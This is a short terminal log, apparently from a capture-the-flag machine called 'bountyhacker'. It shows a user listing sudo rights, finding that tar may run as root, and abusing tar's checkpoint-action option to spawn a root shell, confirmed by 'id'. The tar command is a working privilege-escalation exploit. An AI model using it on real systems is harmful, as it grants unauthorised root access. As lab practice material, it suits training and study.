 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
#